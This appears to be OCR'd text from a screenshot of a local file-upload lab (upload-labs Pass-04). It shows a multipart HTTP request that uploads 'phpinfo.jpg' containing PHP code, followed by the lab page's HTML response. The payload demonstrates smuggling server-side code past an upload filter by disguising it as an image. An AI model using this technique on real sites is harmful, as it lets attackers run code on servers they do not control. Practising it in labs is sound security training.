 POST /upload/Pass-04/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://localhost/upload/Pass-04/
Content-Type: multipart/form-data;
boundary=---------------------------4427161136112
Content-Length: 316
Cookie: pass=04
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------4427161136112
Content-Disposition: form-data; name="upload_file";
filename="phpinfo.jpg"
Content-Type: image/jpeg
<?php phpinfo(); ?>
-----------------------------4427161136112
Content-Disposition: form-data; name="submit"
上传
-----------------------------4427161136112--
? < + > Type a search term 0 matches
Done
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/phpinfo.jpg"
width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2018&nbsp;by&nbsp;<a
href="http://gv7.me">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a
href="javascript:void(0)" class="close"
title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript"
src="/js/jquery.min.js"></script>
<script type="text/javascript" src="/js/prism.js"></script>
<script type="text/javascript" src="/js/index.js"></script>
</html>
? < + > Type a search term 0 matches
3,569 bytes | 10 millis